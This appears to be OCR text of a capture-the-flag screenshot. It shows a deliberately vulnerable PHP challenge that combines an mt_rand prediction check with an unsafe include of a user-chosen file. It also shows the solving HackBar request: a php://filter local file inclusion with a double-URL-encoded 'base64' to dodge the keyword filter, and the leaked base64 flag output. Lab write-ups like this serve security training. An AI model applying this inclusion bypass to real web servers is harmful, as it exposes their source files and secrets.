 <?php
highlight_file(__FILE__);
error_reporting(0);
include("seed.php");
//mt_srand(*********);
echo "Hint: ".mt_rand()."<br>";
if(isset($_POST['guess']) && md5($_POST['guess']) === md5(mt_rand())){
if(!preg_match("/base|\.\./i",$_GET['file']) && preg_match("/NewStar/i",$_GET['file']) && isset($_GET['file'])){
//flag in `flag.php`
include($_GET['file']);
}else{
echo "Baby Hacker?";
}
}else{
echo "No Hacker!";
} Hint: 1219893521
PD9waHAgLy9mbGFnezkzZDcxZGI1LTA2ODktNDA1My1hNzYyLTJmMmMyYjczMThhZH0K
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://975f7be7-e63d-4c17-bbce-1072c4113fcc.node4.buuoj.cn:81/?file=php://filter/read=convert.ba%25%37%33e64-encode|NewStar/resource=flag.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
guess=1202031004